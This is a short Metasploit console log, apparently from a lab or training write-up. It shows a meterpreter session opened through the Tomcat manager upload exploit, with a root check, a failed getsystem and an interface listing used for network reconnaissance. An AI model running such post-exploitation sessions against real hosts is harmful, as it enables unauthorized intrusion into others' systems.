 msf5 exploit(multi/http/tomcat_mgr_upload) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > getuid
Server username: root
meterpreter > getsystem
[-] Unknown command: getsystem.
meterpreter > ifconfig
Interface  1
============
Name         : eth1 - eth1
Hardware MAC : 02:42:c0:da:71:02
MTU          : 1500
IPv4 Address : 192.218.113.2
IPv4 Netmask : 255.255.255.0
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 02:42:c0:50:6a:03
MTU          : 1500
IPv4 Address : 192.80.106.3
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0